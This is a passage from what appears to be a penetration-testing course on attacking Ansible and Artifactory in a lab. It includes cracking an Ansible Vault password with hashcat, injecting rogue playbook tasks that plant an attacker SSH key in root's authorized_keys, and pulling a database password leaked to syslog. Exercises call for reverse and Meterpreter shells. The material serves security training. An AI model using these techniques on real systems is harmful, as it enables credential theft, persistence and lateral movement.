    ansible_become_pass: lab
  tasks:
    - copy:
          content: "This is my offsec content"
          dest: "/home/offsec/written_by_ansible.txt"
          mode: 0644
          owner: offsec
          group: offsec
Listing 37 - Hardcoded ansible credentials
The credentials are stored in the highlighted line above with the keyword ansible_become_pass. The above script indicates that the user that the script is becoming (in this case offsec) has a password of "lab".
We can run the playbook and verify that the file is written.
ansibleadm@controller:/opt/playbooks$ ansible-playbook writefile.yaml

PLAY [Write a file as offsec] ****************************************************************

TASK [Gathering Facts] ***********************************************************************
ok: [linuxvictim]

TASK [copy] **********************************************************************************
changed: [linuxvictim]

PLAY RECAP ***********************************************************************************
linuxvictim                : ok=2    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
Listing 38 - Running the playbook
If we don't have access to run ansible-playbook but have read access to playbooks, we may be able to harvest sensitive credentials and compromise nodes used by Ansible.
Ansible does have newer features such as Ansible Vault, which allows for secure storage of credentials for use in playbooks. Ansible Vault allows the user to encrypt or decrypt files or strings using a password.
On our controller VM, we find another playbook called /opt/playbooks/writefilevault.yaml. If we examine the contents, there is a different password type listed.
ansible_become_pass: !vault |
          $ANSIBLE_VAULT;1.1;AES256
          39363631613935326235383232616639613231303638653761666165336131313965663033313232
          3736626166356263323964366533656633313230323964300a323838373031393362316534343863
          36623435623638373636626237333163336263623737383532663763613534313134643730643532
          3132313130313534300a383762366333303666363165383962356335383662643765313832663238
          3036
Listing 39 - Encrypted vault password string
The !vault keyword lets Ansible know that the value is vault-encrypted. As an attacker, we can copy the section of the encrypted payload above starting with "$ANSIBLE_VAULT" and attempt to crack it offline.
Let's copy the value above and put it into a text file called test.yml on our Kali VM. Again, to crack the password, we need to convert it to a format that John the Ripper or Hashcat can use. To do that, we can use the ansible2john utility included with JTR. This utility is included with default Kali installations at the following location: /usr/share/john/ansible2john.py.
Caution
Note that the original encrypted string needs to be in the same format as shown above in Listing 39, but without any leading whitespace shown or it will fail with parsing errors.
If we run ansible2john.py on the file, it returns a string in a workable format for Hashcat to use.
kali@kali:~$ python3 /usr/share/john/ansible2john.py ./test.yml
test.yml:$ansible$0*0*9661a952b5822af9a21068e7afae3a119ef0312276baf5bc29d6e3ef312029d0*87b6c306f61e89b5c586bd7e182f2806*28870193b1e448c6b45b68766bb731c3bcb77852f7ca54114d70d52121101540
Listing 40 - Converting our Ansible Vault encrypted string to a crackable format
We'll copy the string returned in Listing 40 after the initial filename and colon character into a new file called testhash.txt.
Now we can run hashcat on our file to crack the vault password using the rockyou.txt wordlist.
kali@kali:~$ hashcat testhash.txt --force --hash-type=16900 /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
...
* Device #1: Kernel amp_a0.7da82001.kernel not found in cache! Building may take a while...
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs

$ansible$0*0*9661a952b5822af9a21068e7afae3a119ef0312276baf5bc29d6e3ef312029d0*87b6c306f61e89b5c586bd7e182f2806*28870193b1e448c6b45b68766bb731c3bcb77852f7ca54114d70d52121101540:spongebob
...
Listing 41 - Cracked the vault password
As indicated in the highlighted result above, Hashcat was able to crack the vault password.
Back on our controller VM, we can copy the original encrypted vault string into a text file and pipe it to ansible-vault decrypt. We're prompted for our vault password ("spongebob") and then vault will provide us with the original, unencrypted password stored in the playbook for the offsec user.
ansibleadm@controller:/opt/playbooks$ cat pw.txt
$ANSIBLE_VAULT;1.1;AES256
39363631613935326235383232616639613231303638653761666165336131313965663033313232
3736626166356263323964366533656633313230323964300a323838373031393362316534343863
36623435623638373636626237333163336263623737383532663763613534313134643730643532
3132313130313534300a383762366333303666363165383962356335383662643765313832663238
3036

ansibleadm@controller:/opt/playbooks$ cat pw.txt | ansible-vault decrypt
Vault password:
lab
Decryption successful
Listing 42 - Decrypted the original encrypted password
Decrypting encrypted files (as opposed to strings) is essentially the same process, since files are encrypted using the same encryption scheme.
17.2.6. Weak Permissions on Ansible Playbooks
Another option we have at our disposal for exploiting Ansible environments is to take advantage of playbooks that we have write access to.
If the playbook files used on the controller have world-writable permissions or if we can find a way to write to them (perhaps through an exploit), we can inject tasks that will then be run the next time the playbook is run.
In the controller VM, the playbook /opt/playbooks/getinfowritable.yaml has lax permissions, allowing anyone within the "ansible" group to write to it.
In this scenario, we assume we have compromised the bystander account, which is in the "ansible" group. Because of this, the user has write access to the playbooks folder through group permissions. If we log in to the controller as bystander, we can edit the getinfowritable.yaml playbook.
Let's modify the file by adding few tasks to it.
---
- name: Get system info
  hosts: all
  gather_facts: true
  become: yes
  tasks:
    - name: Display info
      debug:
          msg: "The hostname is {{ ansible_hostname }} and the OS is {{ ansible_distribution }}"

    - name: Create a directory if it does not exist
      file:
        path: /root/.ssh
        state: directory
        mode: '0700'
        owner: root
        group: root

    - name: Create authorized keys if it does not exist
      file:
        path: /root/.ssh/authorized_keys
        state: touch
        mode: '0600'
        owner: root
        group: root

    - name: Update keys
      lineinfile:
        path: /root/.ssh/authorized_keys
        line: "ssh-rsa AAAAB3NzaC1...Z86SOm..."
        insertbefore: EOF
Listing 43 - Rogue tasks added to the playbook
We could completely overwrite the playbook if we wanted to, but that would change its intended functionality. This behavior is likely to be noticed by the administrator, especially if the playbook is run frequently. It's much more discreet to keep the original functionality intact, tack on several new tasks, and add the become value to ensure the playbook is run as root.
The first task we inserted creates the /root/.ssh folder and sets the appropriate permissions on it. The second task creates the authorized_keys file and sets its permissions. The last task copies our public key into the root user's authorized_keys file, appending it to the end if the file already exists. In this case, we've used the public key from our Kali VM.
If the playbook is run by the ansibleadm user, our key is added to the root user's account on the linuxvictim host. Once it is added, we can SSH to the linuxvictim machine from our Kali VM as root.
kali@kali:~$ ssh root@linuxvictim
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-20-generic x86_64)
...
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

root@linuxvictim:~#
Listing 44 - Logging in as root with our Kali VM's SSH key
There may be a situation where we want to run shell commands directly on the machine. To do this, we insert the commands we want to run in a command Ansible task in the getinfowritable.yaml playbook we used earlier.
Listing 45 - Running our shell command as a command task
There are a few unfamiliar options here: async, poll, and shell. Typically, when an Ansible playbook is run, it "blocks" or waits for a response to report back to the controller. If we specify the async parameter with any timeout value, the command will run asynchronously. The timeout value is disregarded because the poll setting of 0 makes the async value irrelevant. This tells Ansible not to poll the process for results but just let it run on its own until the execution of the playbook is complete.
The shell value specifies the shell command we want to run.
If we run the playbook as before, then check the /tmp directory on the linuxvictim host, we notice that the command was run successfully.
offsec@linuxvictim:~$ ls -al /tmp/mycreatedfile.txt
-rw-r--r-- 1 root root 0 Sep 24 14:05 /tmp/mycreatedfile.txt
Listing 46 - Our shell command executed successfully
17.2.7. Sensitive Data Leakage via Ansible Modules
Another way that Ansible can be useful for lateral movement is through sensitive data leaks. Although there are protections for credentials and sensitive data being used in module parameters in Ansible playbooks, some modules leak data to /var/log/syslog in the form of module parameters. This happens when the set of a module's parameters are not fixed and can potentially change depending on how the module is being run.
A good example of this is the shell Ansible module. Let's imagine a scenario where an Ansible administrator wants to run a playbook on a managed node to make a database backup from a remote server. An example playbook might look something like this.
ansibleadm@controller:/opt/playbooks$ cat mysqlbackup.yml
---
- name: Backup TPS reports
  hosts: linuxvictim
  gather_facts: true
  become: yes
  tasks:
    - name: Run command
      shell: mysql --user=root --password=hotdog123 --host=databaseserver --databases tpsreports --result-file=/root/reportsbackup
      async: 10
      poll: 0
Listing 47 - Shell module playbook example
The shell line above shows that the playbook will attempt to connect to a server called databaseserver (in our case, this server doesn't exist but is used for illustration purposes) and dump the tpsreports database to a file on the linuxvictim Ansible node.
In this case, because the process is automated and will run frequently, the administrator placed the username and password directly into the playbook.
It should be clear to us by now why this is bad practice. System administrators sometimes consider plain text password inclusion to be "safe enough" in a context like this one, because the script is readable only for the Ansible administrator user and root.
When the Ansible administrator runs the playbook on the node (our linuxvictim machine), it attempts to connect to the MySQL server and dump the database. However, because of how it is executed, the playbook will log the shell command to syslog by default. An exception to this is when the no_log option is set to true in the playbook.
Caution
It can be useful to grep the /var/log/syslog file for keywords like "password" to find these sorts of leaked secrets.
Let's log in to the linuxvictim host as offsec and examine the contents of /var/log/syslog.
offsec@linuxvictim:~$ cat /var/log/syslog
...
Jun  8 13:29:10 linuxvictim ansible-command: Invoked with creates=None executable=None _uses_shell=True strip_empty_ends=True _raw_params=mysql --user=root --password=hotdog123 --host=databaseserver --databases tpsreports --result-file=/root/reportsbackup removes=None argv=None warn=True chdir=None stdin_add_newline=True stdin=None
Jun  8 13:29:10 linuxvictim ansible-async_wrapper.py: Module complete (21772)
...
Listing 48 - Examining Syslog
The username, password, and host for the MySQL database are all exposed in the log entry. With this information, we now have access to the MySQL database on the remote server. We can gather more sensitive information and potentially pivot to that host as well.
While these techniques won't work in every Ansible infrastructure instance, they can provide some guidance in what to look for when we encounter automated IT configuration engines during a penetration test.
Exercises
- Execute an ad-hoc command from the controller against the linuxvictim host.
- Write a short playbook and run it against the linuxvictim host to get a reverse shell.
- Inject a shell command task into the getinfowritable.yml playbook we created earlier and use it to get a Meterpreter shell on the linuxvictim host without first copying the shell to the linuxvictim host via SSH or other protocols.
17.2.8. Introduction to Artifactory
Artifactory is a "binary repository manager" that stores software packages and other binaries. Other binary repository managers include Apache Archiva, SonaType Nexus, CloudRepo, or Cloudsmith. As with Ansible for DevOps, we'll focus only on Artifactory as we've encountered it frequently during penetration testing engagements. Most of the time, the same general concepts explained in this section can be applied to different products.
Binary repository managers act as a "single source of truth" for organizations to be able to control which versions of packages and applications are being used in software development or infrastructure configuration. This prevents developers from getting untrusted or unstable binaries directly from the Internet.
Users with write access to Artifactory can place packages or binaries in the Artifactory server. End users or automated processes can have Artifactory configured as a package repository to be used in a normal installation process on Linux or can pull files directly from Artifactory when needed.
Because Artifactory is meant to be a single source for acquiring necessary binaries, it is a prime target for supply chain compromise attacks. If an attacker can compromise the Artifactory server or get access to an Artifactory user's account that has write access to important packages, there is potential to compromise many users.
Artifactory is also an excellent target because it is considered a trusted source. As such, there is less concern on the part of the users about the potential for malicious activity.
Normally, Artifactory would be run on a production system as a service. Unfortunately, the service is resource intensive. To conserve resources for other activities in the module, we'll start and stop it as needed and run it as a daemon process only.
The open-source version of Artifactory is installed on the controller VM in the /opt/jfrog directory. We can run it as a daemon process through the artifactoryctl start command.
offsec@controller:/opt/jfrog$ sudo /opt/jfrog/artifactory/app/bin/artifactoryctl start
2020-06-01T14:24:17.138Z [shell] [INFO ] [] [installerCommon.sh:1162       ] [main] - Checking open files and processes limits
2020-06-01T14:24:17.157Z [shell] [INFO ] [] [installerCommon.sh:1165       ] [main] - Current max open files is 1024
...
Using JRE_HOME:        /opt/jfrog/artifactory/app/third-party/java
Using CLASSPATH:       /opt/jfrog/artifactory/app/artifactory/tomcat/bin/bootstrap.jar:/opt/jfrog/artifactory/app/artifactory/tomcat/bin/tomcat-juli.jar
Using CATALINA_PID:    /opt/jfrog/artifactory/app/run/artifactory.pid
Tomcat started.
Listing 49 - Starting the Artifactory process
Caution
It's possible to stop the service using the following command: sudo /opt/jfrog/artifactory/app/bin/artifactoryctl stop
Let's take a few moments to become familiar with Artifactory and how it works before we begin our attack. We can access the login page at http://controller:8082/ and log in with "admin" as the username and "password123" as the password.

Figure 1: Initial Artifactory login
While the commercial version of Artifactory supports a variety of repository types (including Debian packages), the open-source version is limited. The version of Artifactory we're using only offers Gradle, Ivy, Maven, SBT, and Generic repository types.
Gradle, Maven, and SBT are all software build systems or tools, and Ivy is a dependency manager for software builds. The Generic repository is for generic binaries of a non-specified type, essentially a simple file store.
In the lab environment, we can examine a generic repository called "generic-local".
We can access it by clicking to Artifactory > Artifacts on the left sidebar.

Figure 2: Navigating to the generic repository
The Set Me Up button at the top right of the page gives information about how to use Curl to upload and download binaries to the repository.
There is also a Deploy button that will let us upload files to the repository and specify the paths we want users to access to download them.
Both the Set me Up and Deploy buttons are highlighted in Figure 3.

Figure 3: Set Me Up and Deploy options
Clicking on generic-local expands the tree where we find a "vi" artifact listed. If we click on it, we can inspect various statistics about the file, such as the download path, who it was deployed by, when it was created and last modified, and how many times it's been downloaded.
